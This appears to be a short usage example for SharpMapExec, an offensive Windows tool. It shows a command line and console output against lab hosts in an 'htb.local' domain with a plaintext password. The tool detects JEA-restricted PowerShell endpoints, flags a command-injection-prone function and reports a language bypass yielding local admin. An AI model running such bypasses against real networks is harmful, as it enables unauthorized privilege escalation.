 PS C:\> .\SharpMapExec.exe ntlm winrm /user:cube /domain:htb.local /password:Password123! /computername:srv01.htb.local,srv02.htb.local
ntlmwinrm
------------------
[*] User:   cube
[*] domain: htb.local
[*] secret: Password123!
[*] Checking srv01.htb.local
[-] Jea Endpoint Detected on srv01.htb.local
[*] Trying Command Bypass
[+] Non Default Jea Command Found: Invoke-ScriptBlock
[+] Possible injection vulnerability found
Possible property access injection via dynamic member access. Untrusted input can cause arbitrary static properties to be accessed:
RuleName = InjectionRisk.MethodInjection
Severity = Warning
--- SourceCode ---
param($Command)
[ScriptBlock]::Create($Command).invoke()
---  end ---
[*] Checking srv02.htb.local
[-] Possible JEA Endpoint on srv02.htb.local
[*] Trying Language Bypass
  [+] Language Bypass Successful
  [+] Local Admin on srv02.htb.local